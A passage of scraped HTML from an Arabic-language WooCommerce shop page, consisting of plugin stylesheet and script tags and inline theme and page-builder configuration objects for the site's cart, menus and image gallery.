<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"dbdbd6182f","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"9b7d738027","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"66b33eed06"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"9b7d738027","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"66b33eed06"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"39049702a3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":42046,"title":"%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"39049702a3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":42046,"title":"%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_9e6043ab1822b30ccb16c2b9a0636033","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0645\u0639\u0627\u0644\u062c\u0629","added_to_cart":"\u062a\u0645\u062a \u0623\u0636\u0627\u0641\u0647 \u0627\u0644\u0645\u0646\u062a\u062c \u0628\u0646\u062c\u0627\u062d \u0625\u0644\u0649 \u0639\u0631\u0628\u0647 \u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","continue_shopping":"\u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"\u062c\u0627\u0631 \u0627\u0644\u062a\u062d\u0645\u064a\u0644...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"\u0646\u0634\u0631 \u0639\u0644\u0649 \u0628\u064a\u0646\u062a\u0631\u0633\u062a","tweet":"Share on X","download_image":"\u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u062a\u0635\u0645\u064a\u0645 \u0645\u062e\u0635\u0635","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0639\u0636 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u062d\u062c\u0645\u0647\u0627 \u0643\u0628\u064a\u0631 \u062c\u062f\u0627\u060c \u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0647\u0648  1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"\u064a\u0645\u0643\u0646\u0643 \u0627\u0646 \u062a\u0631\u0641\u0639 \u062d\u062a\u064a   3  \u0635\u0648\u0631\u0629 \u0644\u062a\u0639\u0644\u064a\u0642\u0643.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"\u0645\u0633\u0645\u0648\u062d \u0644\u0643 \u0628\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0641\u0642\u0637 \u0628\u062a\u0646\u0633\u064a\u0642\u0627\u062a png, jpeg.","comment_images_added_count_text":"\u062a\u0645 \u0625\u0636\u0627\u0641\u0629  %s \u0635\u0648\u0631\u0629","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/","shop_url":"https:\/\/be-stylish.net\/shop-2\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631\/\u062a\u0635\u063a\u064a\u0631\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"97daaf8b05","wishlist_fragments_nonce":"f5d5fd088f","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"371d8df850","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml-rtl.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-search-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-rtl.min.css","wd-header-elements-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-base-rtl.min.css","wd-header-cart-side-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-predefined-rtl.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-and-quick-view-predefined-rtl.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/be-s